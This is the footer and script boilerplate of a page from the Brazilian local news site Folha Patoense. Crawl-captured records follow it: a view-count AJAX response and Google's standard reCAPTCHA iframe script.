            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27357</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17678</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12001</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7755</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5673</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3702</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2054</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69775bff45552
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"293990","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "293990" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[293990]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.714 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 09:20:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"293990":36}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x9tmDUQAwNXcOnMD-OEB1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769430020426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>